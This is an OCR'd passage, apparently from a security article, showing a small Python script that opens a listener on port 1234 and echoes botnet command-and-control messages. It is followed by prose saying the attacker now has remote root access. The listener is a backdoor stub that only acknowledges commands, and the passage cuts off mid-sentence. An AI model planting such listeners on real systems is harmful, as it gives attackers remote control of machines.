
signal.signal(signal.SIGINT,signal.SIG_IGN)
serversocket =
socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
serversocket.bind(('0.0.0.0', 1234))
serversocket.listen(5);
while 1:
(clientsocket, address) =
serversocket.accept();
clientsocket.send('Waiting for botnet
command and control commands...n');
command = clientsocket.recv(1024)
clientsocket.send('Ok, will execute "
{}"n'.format(command.strip()))
clientsocket.close()This script is very
basic, simply closing stdin/stdout,
ignoring SIGINT, and setting up a
server listening on port 1234 for
connections. At this point the attacker
has remote root access to the client's